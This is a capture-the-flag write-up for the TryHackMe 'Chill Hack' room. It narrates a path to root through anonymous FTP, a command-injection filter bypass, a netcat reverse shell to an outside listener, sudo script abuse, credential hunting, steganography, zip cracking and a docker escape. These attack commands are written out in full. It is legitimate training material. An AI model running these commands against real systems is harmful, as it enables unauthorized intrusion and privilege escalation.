TryHackMe — Chill Hack Writeup
This was a great room for hammering in prior knowledge and was super fun, involving command injection, escalating privileges through a user’s bash script, and some sneaky ports that led to using john on a hidden zip file.
This Write-up is for the Chill Hack room (https://tryhackme.com/room/chillhack)on TryHackMe, please try to complete the room first but never feel bad for needing help! Every room is a learning experience.

Beginning with a nmap scan.

From this we can see we have 3 ports open, Port 21 — FTP, Port 22 — SSH, and Port 80 — HTTP.
Before touching the webserver, from the Nmap output, we can see that the FTP server allows anonymous login.
Logging in to the FTP server as “anonymous” with no password allows us to log in. Checking what’s on the server shows us a single file called note.txt.

We can download the file using the get command.

Reading the file reveals a sentence with some clues to the next steps. It talks of there being some filtering on strings put into a command, something to keep in mind for when we check the webserver. We have also got some information worth noting down that might come in useful later, we have two potential user’s “Anurodh” and “Apaar”.
Let’s move on to the webserver!

Before manually enumerating the webserver, I ran gobuster using one of the dirbuster wordlists that come with Kali in /usr/share/wordlists/dirbuster, in this instance I used directory-list-2.3-small.txt.

While gobuster did its thing, I did some manual enumeration around the website to see what I could find. Checking the source code bore no fruit. Nothing hiding in the css or js either. By the time I had finished exploring, gobuster had some interesting results, with one standing out in particular “/secret”

Accessing this page revealed an index.php file with what seemed to be a way to run commands. (Time to bring back our note.txt from the FTP)

So bearing in mind there is more than likely going to be some filtering on this command execution, let’s see what happens if we try to list the current directory with ls.
As expected, there is the filtering!

Now it’s time to check what commands we could and couldn’t run. I originally thought I might need to find alternatives to the standard commands (https://ss64.com/bash/) this came in useful.
I tried “id” next to see what would happen, I wanted to check that it wasn’t just going to block every command, which worked! We could see we are www-data.

So now we know some commands work fine, I originally checked the source code to see if it was a client-side script we could avoid but this wasn’t the case. So the next question was, is there a way for us to sneak around the filtering?
I tried manipulating what was sent with Burpsuite but this didn’t work.
With (https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection) as a guide, I found that backslashes worked for bypassing the filtering! So this time let’s try putting a backslash in ls -la.
l\s -la
So now we can bypass the filtering, let’s get a shell! First lets startup our Netcat listener

Then let’s execute a reverse shell with our backslashes. I got the reverse shell from — http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Adding backslashes we get:
r\m /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.20.20 4242 >/tmp/fPlugging this into the command execution, we get our shell !

Now lets stabilise our shell using python:
If you’re interested in learning more about stabilising your shells and different methods the What The Shell ? TryHackMe room is a fantastic resource — https://tryhackme.com/room/introtoshells
python3 -c 'import pty; pty.spawn("/bin/bash")'
Now we’re on the box, let’s do some manual enumeration and see if we can find anything that’s worth investigating (I like to have a quick check of /home/ /etc/ to see if anything sticks out, if not I will get linpeas or linenum onto the machine and run them).
In /home/ the only user we can access is Apaar (Remember him from note.txt ?). Inside is local.txt which we don’t have the permissions to read, but there is something else in here .helpline.sh that we have permissions to run!

Checking out the .helpline.sh file, there is not much we can do by running it as www-data. I did manage to create a new shell by running the script and typing /bin/sh (but this will only be a shell as www-data). So what if we could run this script as another user? Let’s check if we have any sudo permissions? Would you look at that we can run this exact file as the user Apaar!

Running .helpline.sh as Apaar with the command :
sudo -u apaar /home/apaar/.helpline.shEntering /bin/sh we now have a shell as apaar ! Let’s stabilise our shell again like the previous time.

Now I have escalated to Apaar I am able to read local.txt which has the first flag!

I wanted to try and get a better shell environment to not have to go through the same steps again so I created an SSH key pair using ssh-keygen. This gives me a Public and Private key.

The contents of the Public key (apaar.pub) I will copy over into the authorized_keys file in the /home/apaar/.ssh using Echo.

I then change the permissions of the Private key using chmod so that SSH will accept it and log in to Apaar with a much more stable and accessible shell.

At this stage, I was a little stumped on where to go so I decided to bring linpeas over. I started by starting a simple Python http server

Then I used wget to download the file to the victim (You could also use SCP for this)
I made linpeas executable with chmod and then left Linpeas to run while I got a coffee.
After linpeas had finished, while checking its results, 2 active listening ports looked very interesting. Port 9001 and Port 3306.
I wasn’t sure what port 9001 would be but Port 3306 is usually MySQL! But we have no logins for the MySql database? Maybe Port 9001 will hide some secrets?

I ran a quick curl request against port 9001 to see if it was maybe a webserver, and would you look at that we got a response!

This made me think, I could SSH port-forward this webserver to access it on my machine, but this webserver must be on the machine somewhere right? I decided to check back to the folders where we originally got our access.
In /var/www where you would usually find a web server, we had two folders, HTML that contained the original web server and then a different folder, files maybe here?

I checked the files in here and we had index.php with the same contents as our curl request!

But what’s this? There is a MySQL password in the PHP code of Index.php!

With this login information we can access the MySQL database, maybe this will have some credentials I can use to further escalate?
First I list the databases.

The “webportal” database is the only one that seems to stick out, lets have a deeper looker. I select this database and list its tables.

Ooooh a user’s table, bingo! Let’s give that a look. Running a simple SQL query to show everything in the user’s table, we are provided with two users “Aurick” and “cullapaar” with hashed passwords!

I ran these hashes through https://crackstation.net/ (you could use hashcat) and I got 2 passwords! I wonder what we can do with these? Clearly, because they were in “webportal” they are related to the website and .php files we found earlier.
Maybe these can be used to login to other users? We already are Apaar but maybe we can log in to Aurick with these?
Sadly it looks like our users follow a good password policy and don’t reuse passwords, how selfish.

Looks like MySQL was a rabbit hole, maybe there is something else hiding in the webserver?
I went back and checked the other .php files, and found something very ominous that had to be a clue in hacker.php.
Look in the dark! You will find your answer
My mind straight away thought this involved some steganography with the picture hacker-with-laptop_23–2147985341.jpg.

As I had decided against port forwarding with SSH I could have either quickly done that to save the file but I went more simple and set up a simple python http server to download the picture.

Now I have the picture I used steghide to see if we had anything hiding.
steghide extract -sf hacker-with-laptop_23-2147985341.jpgPressing enter for no passphrase and I got a file! “backup.zip”

I tried to unzip backup.zip but it requires a password.

Looks like its time to get our trusty john toolkit out with zip2john.

Now we have a hash we can use john to crack the password.

Unzipping the backup.zip with our cracked password, we find ourselves a “source_code.php” file. Checking it out has something interesting, what looks to be a password encoded in base64!
It also seems to be related to the user Anurodh.

Decoding the base64 string reveals a password !

Let’s now try logging into Anurodh with the password. It worked, we have now pivoted our privileges to another user! Let’s see what we can do with Anurodh that we couldn’t with Apaar.

Checking our groups with ID, we can see we are part of the docker group. I wonder if we can abuse this at all? What do our good friends at GTFOBins say? https://gtfobins.github.io/gtfobins/docker/#shell
Running the shell escape docker command from GTFOBins works and gives us a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
All that’s left is to enter the VIP club of /root/ and grab our root flag.

I hope you enjoyed this write up thank you for reading! The room was so much fun, I encourage you to give it a go.
If you would like to contact me you can reach me at my LinkedIn: https://www.linkedin.com/in/danielwaynewalker/